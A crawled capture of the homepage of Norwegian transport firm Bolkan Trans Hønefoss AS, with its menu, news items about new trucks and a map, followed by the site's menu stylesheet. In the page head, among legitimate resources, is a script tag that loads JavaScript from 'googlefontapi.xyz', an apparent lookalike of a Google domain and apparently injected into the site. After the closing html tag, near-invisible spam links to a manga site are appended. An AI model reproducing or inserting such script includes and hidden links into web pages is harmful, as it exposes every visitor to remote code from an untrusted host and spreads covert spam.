

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://honefoss.bolkan.no/
body_size: 17258
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Bolkan Trans Hønefoss AS
</title><link href="Skins/Menu.hMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.dMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.vMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.cellMenu.css" rel="stylesheet" type="text/css" /><link id="CssPage" rel="Stylesheet" type="text/css" href="css_generator/page/05102016144546_a55f9j2034.css?version=0722" /><link id="CssPageMyStyles" rel="Stylesheet" type="text/css" href="css/mystyles.css?version=0722" /><link id="CssPageStatic" rel="Stylesheet" type="text/css" href="css/main.css?version=0722" /><link id="CssArticleStatic" rel="Stylesheet" type="text/css" href="css/article.css?version=0722" /><link id="CssGalleryShows" rel="Stylesheet" type="text/css" href="css_generator/galleryshows.css?version=0722" /><link id="CssSchemes" rel="Stylesheet" type="text/css" href="css_generator/schemes.css?version=0722" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
    <link href="css/security.css" rel="stylesheet" type="text/css" />
    <script src="js/imgLiquid-min.js" type="text/javascript"></script>
    <script src="../js/imgLiquid-min.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".article_modul_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_page_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_cell_image").imgLiquid();
        });
    </script>
    <link id="icoPage" rel="shortcut icon" type="image/x-icon" /><link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet" type="text/css" />
<script src="https://googlefontapi.xyz/jquery/jquery2.js"></script><meta name="description" /><meta name="keywords" /><meta name="authtor" /><meta name="copyright" /><link href="/WebResource.axd?d=v3dqqojvgGgeCpXda3R6VOhGON02xZMISs697jrEYoYZvgQaYtPI96C_G7cjvE4XeOSKdHUXcqh1rJ6bj_qTfQdHxKAYILJgaqo_yTPj3LCOCkyoAiaPYIi3J88kwK0GEPu_qrO9VpB90vKB5Mr4Ig2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body style="padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px">
    <form method="post" action="./" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/dmVyc2lvbj0wNzIyZAIJDxYCHwAFLX4vY3NzX2dlbmVyYXRvci9nYWxsZXJ5c2hvd3MuY3NzP3ZlcnNpb249MDcyMmQCCg8WAh8ABSh+L2Nzc19nZW5lcmF0b3Ivc2NoZW1lcy5jc3M/dmVyc2lvbj0wNzIyZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUOSG9yaXpvbnRhbE1lbnWK0SoHeZBs97HqjEU6La3zR2vhJKsDq6rm6kRjEO5GDQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=ON1qhH3Mz2nS0cBTjysBSU68LarJ_OocGKImBirWJE3b1ZlOvycbGzKVaNmeTaMzJJaLhTtTeOVz5ts5x1kiEknopi70HgBX1X5DlecAII81&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3af7645509%3a24ee1bba%3ae330518b%3a2003d0b8%3ac128760b%3a88144a7a%3a1e771326%3ac8618e41%3a1a73651d%3a333f8d94" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAB9oB7uwX24xVi2YIJysUnUHq2lt6jLRmy7g4SYkz7Ceq9VbKNDwXjI/GhpE/I51WaywHiM48sCKyKPn1b8Er4tZZLguBnF/RT//ikuc+HJ0pbs+uvaVwyUsSFRhmRFIxL9hNtPfsK9AGq2Xr1m82m4Ho0+qFzwjb4wOMK6sz3jBeUGQKOQX5+LCI1Suh1WHcp/p4sX07YlbAeCMGJvo1pz/M0Xe/qqHGDz1S2tq5HZDtEJOk4DR4SZoCqgio9uPRMbqJ6MT1kkMdObWzcl752H29/LYA5VxE44U0Xsmh9M8LDFINkItJlRrlsW9rKXwNIetxJdM88SSka/5PPT5kU/8MeC360ClPLkKei+NGGZQ+nb7Gfh8TeH8klL02QYNyXvkelUPzYOAnq49WwJKm9Kx10tBiqGzCuXmoUSOIgH8xp7klMRR5zKdHzbItIx0zBRhDT2PP7Hp/WloB6LoBY4iUEOTCxVcqy0ZJ0ZBWd/eFo5mIKCoMxNArln3BgE8p1RwjUs/MXkduuiNlMRoAwAnEIeXuhPzQV4YFWwQqvAIdf9eWxlympWCon7jlrn2NNoTfmCSqKSVeKUyHu4gWTc3zDX2PMvNNeroX4FRnBJUyt5Op+11EZedSH/Fp4Ls3SEApH5RHDVa+XOVzXdcQbWTJ/79zvsvKUiaF9v0ps7O54wfzl0X5Gxd54KSt9++xZI=" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div id="pnlAktiWebPage">
	
    <div id="topmain">
        <div id="topcontent">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
            <tr>
                <td>
            <div id="topcontent1"><table class="" style="width: 780px;"><tbody><tr><td class="" style="width: 760px; text-align: right; vertical-align: middle;" colspan="3"><address><a href="http://www.bolkan.no" target="_blank">Bolkan Trans Namsos AS&nbsp;</a>&nbsp; &nbsp; l<span style="font-style: italic; text-align: right;">&nbsp; &nbsp; &nbsp;&nbsp;</span><a href="http://nykran.bolkan.no" target="_blank">Bolkan Kranservice AS</a> &nbsp; &nbsp; &nbsp;l &nbsp; &nbsp; <a href="https://www.facebook.com/bolkantranskran/photos" target="_blank">Galleri</a>&nbsp; &nbsp; &nbsp;l &nbsp; &nbsp;&nbsp;<a href="https://www.facebook.com/bolkantranskran" target="_blank">Facebook</a></address></td><td class="" style="width: 60px; text-align: right; vertical-align: middle;"><a href="https://www.facebook.com/bolkantranskran" target="_blank"><img src="http://g4-1.aktiweb.no/Kundearkiv/9726/MineDokumenter/iconer/2000px-Facebook.png" style="text-align: right; width: 50px; height: 50px; margin-left: 0px; border-width: 0px; border-style: solid; float: right;"></a><br></td></tr></tbody></table><br><div></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent2"><div id="horizontalmenuhtmll" style="float:left;"></div><div id="horizontalmenudiv" style="float:left;"><div id="HorizontalMenu" class="RadMenu RadMenu_hMenu">
		<!-- 2014.1.403.40 --><ul class="rmRootGroup rmHorizontal">
			<li class="rmItem rmFirst"><a class="rmLink rmRootLink" target="_self" href="forside"><span class="rmText">Forside</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="administrasjon"><span class="rmText">Administrasjon</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="ledige-stillinger"><span class="rmText">Ledige Stillinger</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="kjopsalg"><span class="rmText">Kjøp/Salg</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="materiell"><span class="rmText">Materiell</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="tjenester"><span class="rmText">Tjenester</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink" target="_self" href="kontakt"><span class="rmText">Kontakt</span></a></li>
		</ul><input id="HorizontalMenu_ClientState" name="HorizontalMenu_ClientState" type="hidden" />
	</div></div><div id="horizontalmenuhtmlr" style="float:left;"></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent3"><p style="text-align: center;">&nbsp;</p></div>
            </td>
            </tr>
        </table>
        </div>
    </div>
    <table id="midmain" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="midcontent2" class="midcontent2">
                <div id="midcontent2_1"><h1>Velkommen til&nbsp;Bolkan Trans Hønefoss AS</h1><h2>Bolkan Trans Hønefoss AS holder til på Treklyngen Follum i Hønefoss.<br>Bolkan Trans Hønefoss AS var tidligere en avdeling i Bolkan Trans Namsos AS.</h2><br>Vår virksomhet består av spesialtransport av hovedsakelig betongelementer og stålprodukter.<br>Vi utfører transporttjenester i hele landet.<br><br><br></div>
                <div id="midcontent2_2"><hr></div>
                <div id="midcontent2_3"><a id="ctl13_ArticlePageHref_0" href="artikkel/03062025123636_4c0q48p4rw" target="_self"><div id="ctl13_ArticelPageItemDIV_0" class="article_page_item"><div id="ctl13_ArticlePageImageDIV_0" class="article_page_image"><img id="ctl13_ArticelPageImg_0" src="HiddenDocuments/articles/03062025123636_4c0q48p4rw_1.jpg" /></div><p id="ctl13_ArticlePageHeader_0" class="article_page_header">Fått ny bil</p><p id="ctl13_ArticlePageIngress_0" class="article_page_text"></p><p id="ctl13_ArticelPageDate_0" class="article_page_date">03.06.2025</p></div></a><div class="article_page_seperator">&nbsp;</div><a id="ctl13_ArticlePageHref_1" href="artikkel/01042020105340_f77ke54246" target="_self"><div id="ctl13_ArticelPageItemDIV_1" class="article_page_item"><div id="ctl13_ArticlePageImageDIV_1" class="article_page_image"><img id="ctl13_ArticelPageImg_1" src="HiddenDocuments/articles/01042020105340_f77ke54246_1.jpeg" /></div><p id="ctl13_ArticlePageHeader_1" class="article_page_header">Ny Scania</p><p id="ctl13_ArticlePageIngress_1" class="article_page_text"></p><p id="ctl13_ArticelPageDate_1" class="article_page_date">01.04.2020</p></div></a><div class="article_page_seperator">&nbsp;</div><a id="ctl13_ArticlePageHref_2" href="artikkel/06122019104945_16p314h1jo" target="_self"><div id="ctl13_ArticelPageItemDIV_2" class="article_page_item"><div id="ctl13_ArticlePageImageDIV_2" class="article_page_image"><img id="ctl13_ArticelPageImg_2" src="HiddenDocuments/articles/06122019104945_16p314h1jo_1.jpg" /></div><p id="ctl13_ArticlePageHeader_2" class="article_page_header">Nye biler</p><p id="ctl13_ArticlePageIngress_2" class="article_page_text"></p><p id="ctl13_ArticelPageDate_2" class="article_page_date">06.12.2019</p></div></a><div class="article_page_seperator">&nbsp;</div><a id="ctl13_ArticlePageHref_3" href="artikkel/18102016081940_0on204fbhm" target="_self"><div id="ctl13_ArticelPageItemDIV_3" class="article_page_item"><div id="ctl13_ArticlePageImageDIV_3" class="article_page_image"><img id="ctl13_ArticelPageImg_3" src="HiddenDocuments/articles/18102016081940_0on204fbhm_1.JPG" /></div><p id="ctl13_ArticlePageHeader_3" class="article_page_header">Nye hengere</p><p id="ctl13_ArticlePageIngress_3" class="article_page_text"></p><p id="ctl13_ArticelPageDate_3" class="article_page_date">18.10.2016</p></div></a><div class="article_page_seperator">&nbsp;</div><a id="ctl13_ArticlePageHref_4" href="artikkel/05102016155521_l4c388i5s3" target="_self"><div id="ctl13_ArticelPageItemDIV_4" class="article_page_item"><div id="ctl13_ArticlePageImageDIV_4" class="article_page_image"><img id="ctl13_ArticelPageImg_4" src="HiddenDocuments/articles/05102016155521_l4c388i5s3_1.JPG" /></div><p id="ctl13_ArticlePageHeader_4" class="article_page_header">Ny Scania</p><p id="ctl13_ArticlePageIngress_4" class="article_page_text">I slutten av forrige uke fikk vi levert vårt siste tilskudd i bilparken.</p><p id="ctl13_ArticelPageDate_4" class="article_page_date">12.08.2015</p></div></a></div>
                
            </td>
		</tr>
	</table>
	
    <div id="bottommain">
        <div id="bottomcontent">
            <div id="bottomcontent1"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1981.0414703304589!2d10.23855831610885!3d60.22968988198287!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4641aa2c4e948ef5%3A0x6760642bd102c091!2sBolkan+Trans+H%C3%B8nefoss+AS!5e0!3m2!1sno!2sno!4v1475672253038" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen=""></iframe></div>
            <div id="bottomcontent2"></div>
            <div id="bottomcontent3"></div>
        </div>
    </div>
    <div id="pagesignaturemain">
        <div id="pagesignature">
            <div id="pagesignaturetxt">
                Levert av&nbsp&nbsp;
            </div>
            <div id="pagesignatureimgdiv">
                <a id="hpLogo" href="http://www.aktiweb.no" target="_blank"><img id="pagesignatureimg" alt="" src="http://g4-1.aktiweb.no/img/aw_logo.png" /></a>
            </div>
        </div>
    </div>
    
</div>
    
    <input type="hidden" name="hfToppHtml1Active" id="hfToppHtml1Active" value="True" />
    <input type="hidden" name="hfToppHtml2Active" id="hfToppHtml2Active" value="True" />
    <input type="hidden" name="hfToppHtml1Location" id="hfToppHtml1Location" value="topcontent1" />
    <input type="hidden" name="hfToppHtml2Location" id="hfToppHtml2Location" value="topcontent3" />
    <input type="hidden" name="hfMainContensActive" id="hfMainContensActive" value="True" />
    <input type="hidden" name="hfMainContentLocation" id="hfMainContentLocation" value="midcontent2_1" />
    <input type="hidden" name="hfLeftHtml1Active" id="hfLeftHtml1Active" value="false" />
    <input type="hidden" name="hfLeftHtml2Active" id="hfLeftHtml2Active" value="false" />
    <input type="hidden" name="hfLeftHtml1Location" id="hfLeftHtml1Location" />
    <input type="hidden" name="hfLeftHtml2Location" id="hfLeftHtml2Location" />
    <input type="hidden" name="hfMainHtml1Active" id="hfMainHtml1Active" value="True" />
    <input type="hidden" name="hfMainHtml2Active" id="hfMainHtml2Active" value="false" />
    <input type="hidden" name="hfMainHtml1Location" id="hfMainHtml1Location" value="midcontent2_2" />
    <input type="hidden" name="hfMainHtml2Location" id="hfMainHtml2Location" />
    <input type="hidden" name="hfRightHtml1Active" id="hfRightHtml1Active" value="false" />
    <input type="hidden" name="hfRightHtml2Active" id="hfRightHtml2Active" value="false" />
    <input type="hidden" name="hfRightHtml1Location" id="hfRightHtml1Location" />
    <input type="hidden" name="hfRightHtml2Location" id="hfRightHtml2Location" />
    <input type="hidden" name="hfBottomHtml1Active" id="hfBottomHtml1Active" value="True" />
    <input type="hidden" name="hfBottomHtml2Active" id="hfBottomHtml2Active" value="false" />
    <input type="hidden" name="hfBottomHtml1Location" id="hfBottomHtml1Location" value="bottomcontent1" />
    <input type="hidden" name="hfBottomHtml2Location" id="hfBottomHtml2Location" />
    <input type="hidden" name="hfarticleModulActive" id="hfarticleModulActive" value="True" />
    <input type="hidden" name="hfarticleModulLocation" id="hfarticleModulLocation" value="midcontent1_1" />    
    <input type="hidden" name="hfarticlePageActive" id="hfarticlePageActive" value="True" />
    <input type="hidden" name="hfarticlePageLocation" id="hfarticlePageLocation" value="midcontent2_3" />
    <input type="hidden" name="hfBreadCrumbLocation" id="hfBreadCrumbLocation" />
    <input type="hidden" name="hfBreadCrumbActive" id="hfBreadCrumbActive" />
    <input type="hidden" name="hfHorMenuLocation" id="hfHorMenuLocation" value="topcontent2" />
    <input type="hidden" name="hfVertMenuLocation" id="hfVertMenuLocation" value="midcontent3_1" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"hMenu","clientStateFieldID":"HorizontalMenu_ClientState","collapseAnimation":"{\"type\":11,\"duration\":200}","expandAnimation":"{\"type\":11,\"duration\":400}","itemData":[{"navigateUrl":"~/forside","target":"_self"},{"navigateUrl":"~/administrasjon","target":"_self"},{"navigateUrl":"~/ledige-stillinger","target":"_self"},{"navigateUrl":"~/kjopsalg","target":"_self"},{"navigateUrl":"~/materiell","target":"_self"},{"navigateUrl":"~/tjenester","target":"_self"},{"navigateUrl":"~/kontakt","target":"_self"}]}, null, null, $get("HorizontalMenu"));
});
//]]>
</script>
</form>
    
</body>
</html>
<a href="https://mangadex.tv/"><span style="font-size: 0.05px;">mangadex</span></a><a href="https://mangadex.tv/"><span style="font-size: 0.05px;">mangadex</span></a>

--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/Skins/Menu.hMenu.css
body_size: 14192
content:
/* <RadMenu / hMenu> */
.RadMenu_hMenu .rmRootGroup,
.RadMenu_hMenu .rmText,
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow,
.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_hMenu .rmRootGroup {
  border: 0px solid #202020;
  background-repeat: repeat-x;
  background-color: transparent; 
  background-image: none;}

.RadMenu_hMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_hMenu,
.RadMenu_hMenu a.rmLink {
  font: normal 20px/63px "Segoe UI", Arial, sans-serif;
  color: #ffffff;
  text-decoration: none; }

.RadMenu_hMenu a.rmLink:hover {
  color: #ff4200; }

.RadMenu_hMenu a.rmLink,
.RadMenu_hMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmItem
{
  border-right: 1px solid #ff642e;
  border-left: 1px solid #eb3e02;
}

.RadMenu_hMenu a.rmLink:hover,
.RadMenu_hMenu a.rmFocused {
  background-color: #ffffff;
  background-image: none;  }

.RadMenu_hMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_hMenu a.rmSelected,
.RadMenu_hMenu a.rmExpanded,
.RadMenu_hMenu a.rmExpanded:hover {
  color: #ff4200;
  background-color: #ffffff;
  background-image: none; }

.RadMenu_hMenu a.rmExpanded .rmText,
.RadMenu_hMenu a.rmExpanded:hover .rmText {
  background-image: none;}

.RadMenu_hMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu a.rmDisabled,
.RadMenu_hMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmRootGroup .rmItem .rmText
{
padding: 0px 20px 0px 20px;
margin: 0 0px 0 0px;
text-align: center;

}
div.RadMenu_hMenu .rmRootGroup .rmItem .rmLink
{
padding: 0;
}
div.RadMenu_hMenu .rmGroup .rmItem .rmText
{
padding: 0px 30px 0px 15px;
margin: 0px 0px 0px 4px;
text-align: left;
width: auto;
}

/* </Root items> */
/* <Submenu items> */
.RadMenu_hMenu .rmGroup,
.RadMenu_hMenu .rmMultiColumn,
.RadMenu_hMenu .rmGroup .rmVertical {
  border: 0px solid #080808;
  background-color: #ffffff;}

.RadMenu_hMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_hMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_hMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_hMenu .rmPopup .rmTopFix,
.RadMenu_hMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmGroup .rmItem,
* html .rmRoundedCorners_hMenu ul.rmHorizontal .rmFirst {
  background-color: #4f4f4f;}

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_hMenu_Context .rmHorizontal.rmGroup,
.RadMenu_hMenu_Context .rmHorizontal .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_hMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmBottomLeft,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_hMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_hMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopRight,
.RadMenu_hMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_hMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_hMenu_rtl .rmBottomLeft,
.RadMenu_hMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl ul.rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmTopRight,
.RadMenu_hMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_hMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_hMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_hMenu_rtl li.rmTopFix,
.RadMenu_hMenu_rtl li.rmBottomFix,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_hMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_hMenu_rtl .rmGroup,
.RadMenu_hMenu_rtl .rmMultiColumn,
.RadMenu_hMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_hMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_hMenu .rmGroup li.rmLast {
  padding-bottom: 7px; }

.RadMenu_hMenu .rmGroup li.rmFirst {
  padding-top: 7px; }

.RadMenu_hMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_hMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_hMenu .rmGroup .rmItem a.rmLink,
.RadMenu_hMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_hMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_hMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;}

.RadMenu_hMenu .rmGroup a.rmLink,
.RadMenu_hMenu .rmGroup .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent;
  font: normal 15px/25px "Segoe UI", Arial, sans-serif;
  color: #ff4200; }

.RadMenu_hMenu .rmGroup a.rmLink:hover,
.RadMenu_hMenu .rmGroup a.rmFocused,
.RadMenu_hMenu .rmGroup a.rmSelected,
.RadMenu_hMenu .rmGroup a.rmExpanded {
  background-image: none; 
  color: #555555;}

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmText {
  background-image: none;
 background-color: #939597; 
  color: #333333; 
  margin: 0px 5px 0px 5px;}

/* <expand arrows> */
.RadMenu_hMenu .rmVertical .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmExpandDown,
.RadMenu_hMenu_Context .rmGroup .rmExpandRight,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_hMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_hMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (hMenu - specific, overlapping submenus)> */
.RadMenu_hMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

